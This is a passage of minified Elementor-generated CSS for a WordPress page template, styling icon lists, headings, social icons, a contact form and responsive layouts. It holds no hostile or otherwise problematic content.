);width:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2eb33a2{text-align:left;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-27151c82 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-1e41e999 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-65022aec > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-5dec481e .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover i{color:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-713d68f{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1340 .elementor-element.elementor-element-713d68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-7b9223ee > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-48fb07e3 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-39e6dcb2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-type-html{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1340 .elementor-element.elementor-element-148ce9cd:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-1340 .elementor-element.elementor-element-148ce9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}@media(max-width:1024px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:1em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 0% 0% 0%;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-row-gap:7px;}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732{text-align:center;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(max-width:767px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:0em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:40%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:20%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:20%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:20%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:60%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:100%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:30%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:30%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:40%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:55%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:45%;}.elementor-1340 .elementor-element.elementor-element-3e1c3975{width:100%;}.elementor-1340 .elementor-element.elementor-element-5691678d{width:100%;}}